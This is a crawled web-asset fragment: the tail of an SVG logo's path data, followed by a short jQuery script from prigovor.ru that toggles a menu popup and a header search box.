38.435C173.16 38.435 176.371 37.58 179.069 35.87C181.767 34.122 183.724 31.975 184.94 29.429ZM197.778 1.1H213.282C217.462 1.1 220.749 1.955 223.143 3.665C225.575 5.337 226.791 7.826 226.791 11.132C226.791 13.602 226.088 15.597 224.682 17.117C223.314 18.599 221.623 19.568 219.609 20.024C221.965 20.518 223.998 21.563 225.708 23.159C227.456 24.755 228.349 27.092 228.387 30.17C228.387 31.918 228.045 33.476 227.361 34.844C226.677 36.174 225.822 37.219 224.796 37.979C223.808 38.739 222.611 39.366 221.205 39.86C219.799 40.316 218.488 40.62 217.272 40.772C216.056 40.924 214.764 41 213.396 41H197.778V1.1ZM224.967 29.828C224.967 24.508 221.452 21.848 214.422 21.848H201.198V37.751H212.769C214.099 37.751 215.239 37.713 216.189 37.637C217.139 37.561 218.203 37.371 219.381 37.067C220.559 36.763 221.528 36.345 222.288 35.813C223.048 35.281 223.675 34.502 224.169 33.476C224.701 32.45 224.967 31.234 224.967 29.828ZM223.371 11.588C223.371 6.762 219.932 4.349 213.054 4.349H201.198V18.656H214.707C217.177 18.656 219.229 18.086 220.863 16.946C222.535 15.768 223.371 13.982 223.371 11.588ZM234.632 28.574C233.758 26.142 233.321 23.634 233.321 21.05C233.321 18.466 233.758 15.977 234.632 13.583C235.506 11.151 236.779 8.947 238.451 6.971C240.123 4.995 242.308 3.418 245.006 2.24C247.704 1.062 250.725 0.472999 254.069 0.472999C257.413 0.472999 260.434 1.062 263.132 2.24C265.83 3.418 268.015 4.995 269.687 6.971C271.359 8.947 272.632 11.151 273.506 13.583C274.38 15.977 274.817 18.466 274.817 21.05C274.817 23.634 274.38 26.142 273.506 28.574C272.632 30.968 271.359 33.153 269.687 35.129C268.015 37.105 265.83 38.682 263.132 39.86C260.434 41.038 257.413 41.627 254.069 41.627C250.725 41.627 247.704 41.038 245.006 39.86C242.308 38.682 240.123 37.105 238.451 35.129C236.779 33.153 235.506 30.968 234.632 28.574ZM269.573 29.429C270.789 26.845 271.397 24.052 271.397 21.05C271.397 18.048 270.789 15.274 269.573 12.728C268.357 10.144 266.4 7.997 263.702 6.287C261.004 4.539 257.793 3.665 254.069 3.665C250.345 3.665 247.134 4.539 244.436 6.287C241.738 7.997 239.781 10.144 238.565 12.728C237.349 15.274 236.741 18.048 236.741 21.05C236.741 24.052 237.349 26.845 238.565 29.429C239.781 31.975 241.738 34.122 244.436 35.87C247.134 37.58 250.345 38.435 254.069 38.435C257.793 38.435 261.004 37.58 263.702 35.87C266.4 34.122 268.357 31.975 269.573 29.429ZM282.411 1.1H295.521C306.731 1.1 312.336 5.318 312.336 13.754C312.336 22.228 306.731 26.465 295.521 26.465H285.774V41H282.411V1.1ZM308.916 13.754C308.916 10.258 307.719 7.826 305.325 6.458C302.969 5.052 299.758 4.349 295.692 4.349H285.831V23.216H295.692C304.508 23.216 308.916 20.062 308.916 13.754Z" fill="#1C1B1B"/>
<path d="M321.127 37.637C321.583 38.017 321.811 38.549 321.811 39.233C321.811 39.917 321.583 40.468 321.127 40.886C320.709 41.266 320.177 41.456 319.531 41.456C318.885 41.456 318.334 41.266 317.878 40.886C317.46 40.468 317.251 39.917 317.251 39.233C317.251 38.549 317.46 38.017 317.878 37.637C318.334 37.219 318.885 37.01 319.531 37.01C320.177 37.01 320.709 37.219 321.127 37.637ZM332.074 19.967C333.1 17.877 334.715 16.167 336.919 14.837C339.123 13.507 341.536 12.918 344.158 13.07V16.319C341.27 16.091 338.781 16.756 336.691 18.314C334.601 19.834 333.176 21.829 332.416 24.299V41H329.167V13.64H332.074V19.967ZM369.666 13.64H372.915V41H369.951V36.098C368.887 37.58 367.424 38.872 365.562 39.974C363.738 41.076 361.667 41.627 359.349 41.627C356.005 41.627 353.326 40.62 351.312 38.606C349.298 36.592 348.291 33.894 348.291 30.512V13.64H351.54V30.113C351.54 32.887 352.262 35.015 353.706 36.497C355.15 37.941 357.145 38.663 359.691 38.663C361.895 38.663 363.833 38.055 365.505 36.839C367.215 35.623 368.602 34.141 369.666 32.393V13.64Z" fill="#E90014"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prigovor.ru/js/scripts.js
body_size: 434
content:
$(document).ready(function() {
    $(".menuopener").on("click", function(e) {
        e.preventDefault();
        $(".menupopup").fadeIn(200);
    });
    $(".menuclose").on("click", function(e) {
        e.preventDefault();
        $(".menupopup").fadeOut(200);
    });
    $(".search_opener").on("click", function(e) {
        e.preventDefault();
        $(".header_search").toggleClass("opened").find("input").focus();
    });

});